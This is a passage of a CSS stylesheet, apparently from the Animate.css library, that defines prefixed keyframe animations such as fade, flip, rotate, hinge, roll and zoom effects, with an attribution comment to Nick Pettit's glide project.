bounceOutRight { 20% { opacity: 1; -webkit-transform: translate3d(-20px, 0, 0); transform: translate3d(-20px, 0, 0); } 100% { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } } .bounceOutRight { -webkit-animation-name: bounceOutRight; animation-name: bounceOutRight; } @-webkit-keyframes bounceOutUp { 20% { -webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); } 40%, 45% { opacity: 1; -webkit-transform: translate3d(0, 20px, 0); transform: translate3d(0, 20px, 0); } 100% { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } } @keyframes bounceOutUp { 20% { -webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); } 40%, 45% { opacity: 1; -webkit-transform: translate3d(0, 20px, 0); transform: translate3d(0, 20px, 0); } 100% { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } } .bounceOutUp { -webkit-animation-name: bounceOutUp; animation-name: bounceOutUp; } @-webkit-keyframes fadeIn { from { opacity: 0; } 100% { opacity: 1; } } @keyframes fadeIn { from { opacity: 0; } 100% { opacity: 1; } } .fadeIn { -webkit-animation-name: fadeIn; animation-name: fadeIn; } @-webkit-keyframes fadeInDown { from { opacity: 0; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes fadeInDown { from { opacity: 0; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .fadeInDown { -webkit-animation-name: fadeInDown; animation-name: fadeInDown; } @-webkit-keyframes fadeInDownBig { from { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes fadeInDownBig { from { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .fadeInDownBig { -webkit-animation-name: fadeInDownBig; animation-name: fadeInDownBig; } @-webkit-keyframes fadeInLeft { from { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes fadeInLeft { from { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .fadeInLeft { -webkit-animation-name: fadeInLeft; animation-name: fadeInLeft; } @-webkit-keyframes fadeInLeftBig { from { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes fadeInLeftBig { from { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .fadeInLeftBig { -webkit-animation-name: fadeInLeftBig; animation-name: fadeInLeftBig; } @-webkit-keyframes fadeInRight { from { opacity: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes fadeInRight { from { opacity: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .fadeInRight { -webkit-animation-name: fadeInRight; animation-name: fadeInRight; } @-webkit-keyframes fadeInRightBig { from { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes fadeInRightBig { from { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .fadeInRightBig { -webkit-animation-name: fadeInRightBig; animation-name: fadeInRightBig; } @-webkit-keyframes fadeInUp { from { opacity: 0; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes fadeInUp { from { opacity: 0; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .fadeInUp { -webkit-animation-name: fadeInUp; animation-name: fadeInUp; } @-webkit-keyframes fadeInUpBig { from { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes fadeInUpBig { from { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .fadeInUpBig { -webkit-animation-name: fadeInUpBig; animation-name: fadeInUpBig; } @-webkit-keyframes fadeOut { from { opacity: 1; } 100% { opacity: 0; } } @keyframes fadeOut { from { opacity: 1; } 100% { opacity: 0; } } .fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; } @-webkit-keyframes fadeOutDown { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } } @keyframes fadeOutDown { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } } .fadeOutDown { -webkit-animation-name: fadeOutDown; animation-name: fadeOutDown; } @-webkit-keyframes fadeOutDownBig { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } } @keyframes fadeOutDownBig { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } } .fadeOutDownBig { -webkit-animation-name: fadeOutDownBig; animation-name: fadeOutDownBig; } @-webkit-keyframes fadeOutLeft { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } } @keyframes fadeOutLeft { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } } .fadeOutLeft { -webkit-animation-name: fadeOutLeft; animation-name: fadeOutLeft; } @-webkit-keyframes fadeOutLeftBig { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } } @keyframes fadeOutLeftBig { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } } .fadeOutLeftBig { -webkit-animation-name: fadeOutLeftBig; animation-name: fadeOutLeftBig; } @-webkit-keyframes fadeOutRight { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } } @keyframes fadeOutRight { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } } .fadeOutRight { -webkit-animation-name: fadeOutRight; animation-name: fadeOutRight; } @-webkit-keyframes fadeOutRightBig { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } } @keyframes fadeOutRightBig { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } } .fadeOutRightBig { -webkit-animation-name: fadeOutRightBig; animation-name: fadeOutRightBig; } @-webkit-keyframes fadeOutUp { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } } @keyframes fadeOutUp { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } } .fadeOutUp { -webkit-animation-name: fadeOutUp; animation-name: fadeOutUp; } @-webkit-keyframes fadeOutUpBig { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } } @keyframes fadeOutUpBig { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } } .fadeOutUpBig { -webkit-animation-name: fadeOutUpBig; animation-name: fadeOutUpBig; } @-webkit-keyframes flip { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg); transform: perspective(400px) rotate3d(0, 1, 0, -360deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) scale3d(.95, .95, .95); transform: perspective(400px) scale3d(.95, .95, .95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px); transform: perspective(400px); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } } @keyframes flip { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg); transform: perspective(400px) rotate3d(0, 1, 0, -360deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) scale3d(.95, .95, .95); transform: perspective(400px) scale3d(.95, .95, .95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px); transform: perspective(400px); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } } .animated.flip { -webkit-backface-visibility: visible; backface-visibility: visible; -webkit-animation-name: flip; animation-name: flip; } @-webkit-keyframes flipInX { from { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; opacity: 0; } 40% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 60% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg); transform: perspective(400px) rotate3d(1, 0, 0, 10deg); opacity: 1; } 80% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg); transform: perspective(400px) rotate3d(1, 0, 0, -5deg); } 100% { -webkit-transform: perspective(400px); transform: perspective(400px); } } @keyframes flipInX { from { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; opacity: 0; } 40% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 60% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg); transform: perspective(400px) rotate3d(1, 0, 0, 10deg); opacity: 1; } 80% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg); transform: perspective(400px) rotate3d(1, 0, 0, -5deg); } 100% { -webkit-transform: perspective(400px); transform: perspective(400px); } } .flipInX { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInX; animation-name: flipInX; } @-webkit-keyframes flipInY { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; opacity: 0; } 40% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg); transform: perspective(400px) rotate3d(0, 1, 0, -20deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 60% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg); transform: perspective(400px) rotate3d(0, 1, 0, 10deg); opacity: 1; } 80% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg); transform: perspective(400px) rotate3d(0, 1, 0, -5deg); } 100% { -webkit-transform: perspective(400px); transform: perspective(400px); } } @keyframes flipInY { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; opacity: 0; } 40% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg); transform: perspective(400px) rotate3d(0, 1, 0, -20deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 60% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg); transform: perspective(400px) rotate3d(0, 1, 0, 10deg); opacity: 1; } 80% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg); transform: perspective(400px) rotate3d(0, 1, 0, -5deg); } 100% { -webkit-transform: perspective(400px); transform: perspective(400px); } } .flipInY { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInY; animation-name: flipInY; } @-webkit-keyframes flipOutX { from { -webkit-transform: perspective(400px); transform: perspective(400px); } 30% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg); opacity: 0; } } @keyframes flipOutX { from { -webkit-transform: perspective(400px); transform: perspective(400px); } 30% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg); opacity: 0; } } .flipOutX { -webkit-animation-name: flipOutX; animation-name: flipOutX; -webkit-backface-visibility: visible !important; backface-visibility: visible !important; } @-webkit-keyframes flipOutY { from { -webkit-transform: perspective(400px); transform: perspective(400px); } 30% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg); transform: perspective(400px) rotate3d(0, 1, 0, -15deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg); opacity: 0; } } @keyframes flipOutY { from { -webkit-transform: perspective(400px); transform: perspective(400px); } 30% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg); transform: perspective(400px) rotate3d(0, 1, 0, -15deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg); opacity: 0; } } .flipOutY { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipOutY; animation-name: flipOutY; } @-webkit-keyframes lightSpeedIn { from { -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg); transform: translate3d(100%, 0, 0) skewX(-30deg); opacity: 0; } 60% { -webkit-transform: skewX(20deg); transform: skewX(20deg); opacity: 1; } 80% { -webkit-transform: skewX(-5deg); transform: skewX(-5deg); opacity: 1; } 100% { -webkit-transform: none; transform: none; opacity: 1; } } @keyframes lightSpeedIn { from { -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg); transform: translate3d(100%, 0, 0) skewX(-30deg); opacity: 0; } 60% { -webkit-transform: skewX(20deg); transform: skewX(20deg); opacity: 1; } 80% { -webkit-transform: skewX(-5deg); transform: skewX(-5deg); opacity: 1; } 100% { -webkit-transform: none; transform: none; opacity: 1; } } .lightSpeedIn { -webkit-animation-name: lightSpeedIn; animation-name: lightSpeedIn; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } @-webkit-keyframes lightSpeedOut { from { opacity: 1; } 100% { -webkit-transform: translate3d(100%, 0, 0) skewX(30deg); transform: translate3d(100%, 0, 0) skewX(30deg); opacity: 0; } } @keyframes lightSpeedOut { from { opacity: 1; } 100% { -webkit-transform: translate3d(100%, 0, 0) skewX(30deg); transform: translate3d(100%, 0, 0) skewX(30deg); opacity: 0; } } .lightSpeedOut { -webkit-animation-name: lightSpeedOut; animation-name: lightSpeedOut; -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } @-webkit-keyframes rotateIn { from { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: rotate3d(0, 0, 1, -200deg); transform: rotate3d(0, 0, 1, -200deg); opacity: 0; } 100% { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: none; transform: none; opacity: 1; } } @keyframes rotateIn { from { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: rotate3d(0, 0, 1, -200deg); transform: rotate3d(0, 0, 1, -200deg); opacity: 0; } 100% { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: none; transform: none; opacity: 1; } } .rotateIn { -webkit-animation-name: rotateIn; animation-name: rotateIn; } @-webkit-keyframes rotateInDownLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: none; transform: none; opacity: 1; } } @keyframes rotateInDownLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: none; transform: none; opacity: 1; } } .rotateInDownLeft { -webkit-animation-name: rotateInDownLeft; animation-name: rotateInDownLeft; } @-webkit-keyframes rotateInDownRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: none; transform: none; opacity: 1; } } @keyframes rotateInDownRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: none; transform: none; opacity: 1; } } .rotateInDownRight { -webkit-animation-name: rotateInDownRight; animation-name: rotateInDownRight; } @-webkit-keyframes rotateInUpLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: none; transform: none; opacity: 1; } } @keyframes rotateInUpLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: none; transform: none; opacity: 1; } } .rotateInUpLeft { -webkit-animation-name: rotateInUpLeft; animation-name: rotateInUpLeft; } @-webkit-keyframes rotateInUpRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, -90deg); transform: rotate3d(0, 0, 1, -90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: none; transform: none; opacity: 1; } } @keyframes rotateInUpRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, -90deg); transform: rotate3d(0, 0, 1, -90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: none; transform: none; opacity: 1; } } .rotateInUpRight { -webkit-animation-name: rotateInUpRight; animation-name: rotateInUpRight; } @-webkit-keyframes rotateOut { from { -webkit-transform-origin: center; transform-origin: center; opacity: 1; } 100% { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: rotate3d(0, 0, 1, 200deg); transform: rotate3d(0, 0, 1, 200deg); opacity: 0; } } @keyframes rotateOut { from { -webkit-transform-origin: center; transform-origin: center; opacity: 1; } 100% { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: rotate3d(0, 0, 1, 200deg); transform: rotate3d(0, 0, 1, 200deg); opacity: 0; } } .rotateOut { -webkit-animation-name: rotateOut; animation-name: rotateOut; } @-webkit-keyframes rotateOutDownLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; } } @keyframes rotateOutDownLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; } } .rotateOutDownLeft { -webkit-animation-name: rotateOutDownLeft; animation-name: rotateOutDownLeft; } @-webkit-keyframes rotateOutDownRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } } @keyframes rotateOutDownRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } } .rotateOutDownRight { -webkit-animation-name: rotateOutDownRight; animation-name: rotateOutDownRight; } @-webkit-keyframes rotateOutUpLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } } @keyframes rotateOutUpLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } } .rotateOutUpLeft { -webkit-animation-name: rotateOutUpLeft; animation-name: rotateOutUpLeft; } @-webkit-keyframes rotateOutUpRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, 90deg); transform: rotate3d(0, 0, 1, 90deg); opacity: 0; } } @keyframes rotateOutUpRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, 90deg); transform: rotate3d(0, 0, 1, 90deg); opacity: 0; } } .rotateOutUpRight { -webkit-animation-name: rotateOutUpRight; animation-name: rotateOutUpRight; } @-webkit-keyframes hinge { 0% { -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate3d(0, 0, 1, 80deg); transform: rotate3d(0, 0, 1, 80deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40%, 80% { -webkit-transform: rotate3d(0, 0, 1, 60deg); transform: rotate3d(0, 0, 1, 60deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% { -webkit-transform: translate3d(0, 700px, 0); transform: translate3d(0, 700px, 0); opacity: 0; } } @keyframes hinge { 0% { -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate3d(0, 0, 1, 80deg); transform: rotate3d(0, 0, 1, 80deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40%, 80% { -webkit-transform: rotate3d(0, 0, 1, 60deg); transform: rotate3d(0, 0, 1, 60deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% { -webkit-transform: translate3d(0, 700px, 0); transform: translate3d(0, 700px, 0); opacity: 0; } } .hinge { -webkit-animation-name: hinge; animation-name: hinge; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes rollIn { from { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } @keyframes rollIn { from { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); } 100% { opacity: 1; -webkit-transform: none; transform: none; } } .rollIn { -webkit-animation-name: rollIn; animation-name: rollIn; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes rollOut { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } } @keyframes rollOut { from { opacity: 1; } 100% { opacity: 0; -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } } .rollOut { -webkit-animation-name: rollOut; animation-name: rollOut; } @-webkit-keyframes zoomIn { from { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } 50% { opacity: 1; } } @keyframes zoomIn { from { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } 50% { opacity: 1; } } .zoomIn { -webkit-animation-name: zoomIn; animation-name: zoomIn; } @-webkit-keyframes zoomInDown { from { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 60% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } @keyframes zoomInDown { from { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 60% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } .zoomInDown { -webkit-animation-name: zoomInDown; animation-name: zoomInDown; } @-webkit-keyframes zoomInLeft { from { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0); transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 60% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } @keyframes zoomInLeft { from { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0); transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 60% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } .zoomInLeft { -webkit-animation-name: zoomInLeft; animation-name: zoomInLeft; } @-webkit-keyframes zoomInRight { from { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0); 